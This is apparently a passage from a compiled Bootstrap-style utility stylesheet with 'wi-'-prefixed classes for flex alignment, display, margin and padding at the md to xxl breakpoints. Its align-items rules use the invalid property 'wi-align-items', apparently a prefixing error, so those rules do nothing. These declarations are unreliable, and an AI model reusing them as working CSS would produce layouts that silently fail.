  .justify-content-md-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-md-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-md-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-md-center {
    wi-align-items: center !important;
  }
  .wi-align-items-md-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-md-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .wi-mm-md-0 {
    margin: 0 !important;
  }
  .wi-mm-md-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-md-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-md-3 {
    margin: 1rem !important;
  }
  .wi-mm-md-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-md-5 {
    margin: 3rem !important;
  }
  .wi-mm-md-auto {
    margin: auto !important;
  }
  .wi-mmx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-md-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-md-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-md-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-md-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-md-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-md-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-md-auto {
    margin-top: auto !important;
  }
  .wi-mme-md-0 {
    margin-right: 0 !important;
  }
  .wi-mme-md-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-md-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-md-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-md-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-md-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-md-auto {
    margin-right: auto !important;
  }
  .wi-mmb-md-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-md-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-md-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-md-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-md-0 {
    margin-left: 0 !important;
  }
  .wi-mms-md-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-md-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-md-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-md-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-md-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-md-auto {
    margin-left: auto !important;
  }
  .wi-p-md-0 {
    padding: 0 !important;
  }
  .wi-p-md-1 {
    padding: 0.25rem !important;
  }
  .wi-p-md-2 {
    padding: 0.5rem !important;
  }
  .wi-p-md-3 {
    padding: 1rem !important;
  }
  .wi-p-md-4 {
    padding: 1.5rem !important;
  }
  .wi-p-md-5 {
    padding: 3rem !important;
  }
  .wi-px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-md-0 {
    padding-top: 0 !important;
  }
  .wi-pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-md-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-md-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-md-0 {
    padding-right: 0 !important;
  }
  .wi-pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-md-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-md-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-md-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-md-0 {
    padding-left: 0 !important;
  }
  .wi-ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-md-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-md-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 992px) {
  .justify-content-lg-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-lg-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-lg-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-lg-center {
    wi-align-items: center !important;
  }
  .wi-align-items-lg-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-lg-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .wi-mm-lg-0 {
    margin: 0 !important;
  }
  .wi-mm-lg-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-lg-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-lg-3 {
    margin: 1rem !important;
  }
  .wi-mm-lg-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-lg-5 {
    margin: 3rem !important;
  }
  .wi-mm-lg-auto {
    margin: auto !important;
  }
  .wi-mmx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-lg-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-lg-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-lg-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-lg-auto {
    margin-top: auto !important;
  }
  .wi-mme-lg-0 {
    margin-right: 0 !important;
  }
  .wi-mme-lg-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-lg-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-lg-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-lg-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-lg-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-lg-auto {
    margin-right: auto !important;
  }
  .wi-mmb-lg-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-lg-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-lg-0 {
    margin-left: 0 !important;
  }
  .wi-mms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-lg-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-lg-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-lg-auto {
    margin-left: auto !important;
  }
  .wi-p-lg-0 {
    padding: 0 !important;
  }
  .wi-p-lg-1 {
    padding: 0.25rem !important;
  }
  .wi-p-lg-2 {
    padding: 0.5rem !important;
  }
  .wi-p-lg-3 {
    padding: 1rem !important;
  }
  .wi-p-lg-4 {
    padding: 1.5rem !important;
  }
  .wi-p-lg-5 {
    padding: 3rem !important;
  }
  .wi-px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-lg-0 {
    padding-top: 0 !important;
  }
  .wi-pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-lg-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-lg-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-lg-0 {
    padding-right: 0 !important;
  }
  .wi-pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-lg-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-lg-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-lg-0 {
    padding-left: 0 !important;
  }
  .wi-ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-lg-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-lg-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1200px) {
  .justify-content-xl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .wi-mm-xl-0 {
    margin: 0 !important;
  }
  .wi-mm-xl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xl-auto {
    margin: auto !important;
  }
  .wi-mmx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xl-auto {
    margin-left: auto !important;
  }
  .wi-p-xl-0 {
    padding: 0 !important;
  }
  .wi-p-xl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xl-3 {
    padding: 1rem !important;
  }
  .wi-p-xl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xl-5 {
    padding: 3rem !important;
  }
  .wi-px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xl-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1400px) {
  .justify-content-xxl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xxl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xxl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xxl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xxl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xxl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xxl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xxl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
